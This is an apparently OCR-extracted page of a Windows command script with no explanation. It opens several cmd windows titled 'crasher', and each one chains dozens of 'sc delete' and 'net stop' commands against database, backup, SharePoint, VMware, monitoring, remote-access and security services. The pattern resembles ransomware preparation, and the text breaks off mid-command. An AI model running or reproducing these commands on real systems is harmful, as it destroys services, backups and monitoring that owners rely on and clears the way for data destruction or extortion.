 @sc delete wampapache & @sc delete MSSEARCH & @sc delete msftesql & @sc delete "SyncBASE Service" & @sc delete OracleDBConcoleorcl
& @sc delete OracleJobSchedulerORCL & @sc delete OracleMTSRecoveryService"
start "crasher" cmd /c "color b & @sc delete OracleOraDb11g_home1ClrAgent & @sc delete OracleOraDb11g_home1TNSListener & @sc
delete OracleVssWriterORCL & @sc delete OracleServiceORCL & @sc delete aspnet_state @sc delete Redis & @sc delete
OracleVssWriterORCL & @sc delete JhTask & @sc delete ImeDictUpdateService & @sc delete XT800Service_Personal & @sc delete
MCService & @sc delete ImeDictUpdateService & @sc delete allpass_redisservice_port21160 & @sc delete "Flash Helper Service" & @sc
delete "Kiwi Syslog Server" & @sc delete "UWS HiPriv Services" & net stop MSSQL$FE_EXPRESS"
start "crasher" cmd /c "color b & @sc delete "UWS LoPriv Services" & @sc delete ftnlsv3 & @sc delete ftnlses3 & @sc delete
FxService & @sc delete "UtilDev Web Server Pro" & @sc delete ftusbrdwks & @sc delete ftusbrdsrv & @sc delete "ZTE USBIP Client
Guard" & @sc delete "ZTE USBIP Client" & @sc delete "ZTE FileTranS" & @sc delete wwbizsrv & @sc delete qemu-ga & @sc delete
AlibabaProtect & @sc delete ZTEVdservice & @sc delete kbasesrv & @sc delete MMRHookService & @sc delete OracleJobSchedulerORCL &
@sc delete IpOverUsbSvc & @sc delete MsDtsServer100 & @sc delete KuaiYunTools & @sc delete KMSELDI & @sc delete btPanel & @sc
delete Protect_2345Explorer & @sc delete 2345PicSvc & @sc delete vmware-converter-agent & @sc delete vmware-converter-server & @sc
delete vmware-converter-worker & @sc delete QQCertificateService & @sc delete OracleRemExecService & @sc delete GPSDaemon & @sc
delete GPSUserSvr & @sc delete GPSDownSvr & @sc delete GPSStorageSvr & @sc delete GPSDataProcSvr & @sc delete GPSGatewaySvr & @sc
delete GPSMediaSvr & @sc delete GPSLoginSvr & @sc delete GPSTomcat6 & @sc delete GPSMysqld & @sc delete GPSFtpd & @sc delete
"Zabbix Agent" & @sc delete BackupExecAgentAccelerator & @sc delete bedbg & @sc delete BackupExecDeviceMediaService & @sc delete
BackupExecRPCService & @sc delete BackupExecAgentBrowser & @sc delete BackupExecJobEngine & @sc delete BackupExecManagementService
& @sc delete MDM & @sc delete TxQBService & @sc delete Gailun_Downloader & @sc delete RemoteAssistService & @sc delete YunService &
@sc delete Serv-U & @sc delete "EasyFZS Server" & @sc delete "Rpc Monitor" & @sc delete OpenFastAssist & @sc delete "Nuo Update
Monitor" & @sc delete "Daemon Service" & @sc delete asComSvc & @sc delete OfficeUpdateService & @sc delete RtcSrv & @sc delete
RTCASMCU & @sc delete FTA & @sc delete MASTER & @sc delete NscAuthService & @sc delete MSCRMUnzipService & @sc delete
MSCRMAsyncService$maintenance"
start "crasher" cmd /c "@color b & sc delete MSCRMAsyncService & @sc delete REPLICA & @sc delete RTCATS & @sc delete RTCAVMCU &
@sc delete RtcQms & @sc delete RTCMEETINGMCU & @sc delete RTCIMMCU & @sc delete RTCDATAMCU & @sc delete RTCCDR & @sc delete
ProjectEventService16 & @sc delete ProjectQueueService16 & @sc delete SPAdminV4 & @sc delete SPSearchHostController & @sc delete
SPTimerV4 & @sc delete SPTraceV4 & @sc delete OSearch16 & @sc delete ProjectCalcService16 & @sc delete c2wts & @sc delete